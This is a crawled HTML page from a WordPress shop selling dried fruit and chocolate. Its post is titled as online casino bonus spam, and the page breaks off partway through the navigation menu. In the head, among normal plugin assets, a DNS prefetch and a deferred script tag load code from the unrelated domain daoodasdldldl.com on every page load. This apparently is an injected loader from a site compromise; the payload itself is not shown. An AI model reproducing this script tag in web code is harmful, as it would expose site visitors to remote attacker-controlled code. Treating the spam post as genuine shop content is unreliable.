

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/
body_size: 23595
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Rekord 10 Us Online Casino Bonuses And Promotions 2023 &#8211; Fruit Food</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fruit Food &raquo; Feed" href="https://fruit-food.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fruit Food &raquo; Comments Feed" href="https://fruit-food.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fruit Food &raquo; Rekord 10 Us Online Casino Bonuses And Promotions 2023 Comments Feed" href="https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fruit-food.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffruit-food.com%2Fen%2Frekord-10-us-online-casino-bonuses-and-promotions-2023%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fruit-food.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffruit-food.com%2Fen%2Frekord-10-us-online-casino-bonuses-and-promotions-2023%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fruit-food.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fruit-food.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fruit-food.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aora-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fruit-food.com/wp-content/themes/aora/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='aora-template-css' href='https://fruit-food.com/wp-content/themes/aora/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aora-style-css' href='https://fruit-food.com/wp-content/themes/aora/style.css?ver=1.0' type='text/css' media='all' />
<style id='aora-style-inline-css' type='text/css'>
:root {--tb-theme-body: #fff;--tb-theme-color: #00b67a;--tb-theme-color-hover: #00ac73;--tb-color-second: #2d2d2d;--tb-color-second-hover: #2a2a2a;--tb-header-mobile-bg: #232323;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: Inter, sans-serif;}/* Theme Options Styles */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 125px;}.mobile-logo a img {padding-top: 10px;padding-bottom: 10px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
/*# sourceURL=aora-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-251-css' href='https://fruit-food.com/wp-content/uploads/elementor/css/post-251.css?ver=1769516117' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-260-css' href='https://fruit-food.com/wp-content/uploads/elementor/css/post-260.css?ver=1769516117' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-445-css' href='https://fruit-food.com/wp-content/uploads/elementor/css/post-445.css?ver=1769516118' type='text/css' media='all' />
<link rel='stylesheet' id='aora-font-tbay-custom-css' href='https://fruit-food.com/wp-content/themes/aora/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://fruit-food.com/wp-content/themes/aora/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://fruit-food.com/wp-content/themes/aora/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fruit-food.com/wp-content/themes/aora/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://fruit-food.com/wp-content/themes/aora/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fruit-food.com/wp-content/plugins/woolentor-addons/assets/lib/css/magnific-popup.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://fruit-food.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1758907471' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://fruit-food.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1758907490' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-comicneue-css' href='https://fruit-food.com/wp-content/uploads/elementor/google-fonts/css/comicneue.css?ver=1758907493' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769561911" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fruit-food.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fruit-food.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://fruit-food.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fruit-food.com/wp-json/wp/v2/posts/3654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fruit-food.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/" />
<link rel='shortlink' href='https://fruit-food.com/?p=3654' />
<meta name="framework" content="Redux 4.1.18" /><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-59f2a47d2f1aaba2"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="pingback" href="https://fruit-food.com/xmlrpc.php"><link rel="icon" href="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fruit-food.com/wp-content/uploads/2021/03/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tbay-breadcrumb .page-title {display: none}
.tbay-breadcrumb.breadcrumbs-color .breadscrumb-inner, .tbay-breadcrumb.breadcrumbs-text .breadscrumb-inner {display: none}

.woocommerce .products .star-rating, .woocommerce .product .star-rating, .wcmp-store-detail-list .star-rating, .woocommerce .star-rating {display: none}

.woocommerce .woocommerce-product-rating .woocommerce-review-link {display: none}

.singular-shop div.product .product_meta>span {display: none}

.single-product .product h2 {display: none}

.topbar-device-mobile .tbay-element-mini-cart .cart-dropdown i {display: none}

.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {color: #232323}

.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #232323}


.woocommerce div.product div.images img {width: 400px}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.xoo-qv-modal .xoo-qv-container{background-color:transparent;border-style:solid;border-color:#ffffff;border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;-webkit-box-shadow:none;box-shadow:none;-webkit-backdrop-filter:blur(3.7px);backdrop-filter:blur(3.7px);}.xoo-qv-modal .xoo-qv-main{background-color:transparent;color:#ffffff;}.xoo-qv-main .product .xoo-qv-summary{color:#ffffff;}.xoo-qv-main .product h1{color:#ffffff !important;}.xoo-qv-opac{background-color:rgba(0,0,0,0.77);background-blend-mode:normal;background-attachment:fixed;-webkit-box-shadow:none;box-shadow:none;opacity:1;}.elementor-widget-wc-archive-products .tbay-filter{display:none;}.xoo-qv-main .product .xoo-qv-plink{display:none;}.xoo-qv-main .product .product_meta{display:none;}.xoo-qv-main .product .woocommerce-product-details__short-description{color:#ffffff;}.images .woocommerce-main-image img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;}.thumbnails .zoom img{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;}@media (min-width:768px){.row .product .group-buttons{display:none;}}
</style></head>
<body class="wp-singular post-template-default single single-post postid-3654 single-format-standard wp-theme-aora theme-aora non-logged-in woocommerce-no-js woolentor_current_theme_aora  tbay-body-mobile-product-two tbay-hide-variation-selector woolentor-empty-cart elementor-default elementor-kit-251 woocommerce ajax_cart_popup mobile-hidden-footer-icon">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-eng-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://fruit-food.com/en/">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://fruit-food.com/en/about-us/">About Us</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="elementor-item" href="https://fruit-food.com/en/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/all-in-chocolate/">DRIED FRUITS IN CHOCOLATE</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/chocolate-pastiles/">CHOCOLATE PASTILES</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/dried-fruit/">DRIED FRUIT</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/fruit-snacks/">FRUIT PASTILES</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://fruit-food.com/en/product-category/all-products/">ALL PRODUCTS</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://fruit-food.com/en/contact-us/">Contact Us</a></li>
<li id="menu-item-1058" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children"><a class="elementor-item" href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-1058-en" class="lang-item lang-item-21 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
